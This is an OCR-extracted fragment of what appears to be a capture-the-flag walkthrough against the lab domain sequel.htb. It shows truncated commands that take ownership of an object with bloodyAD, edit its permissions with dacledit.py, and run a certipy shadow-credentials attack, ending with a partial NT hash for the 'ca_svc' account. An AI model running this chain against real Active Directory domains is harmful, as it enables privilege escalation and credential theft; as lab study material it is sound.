
s/dacledit.py
#
 设置owner
1
bloodyAD --host dc01.sequel.htb -d sequel.htb -u r
2
#
 修改权限
3
python3 examples/dacledit.py -action 'write' -righ
4
#
 常规shadow creds
5
faketime -f "-15m36s" certipy shadow auto -u ryan@
6
7
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20
8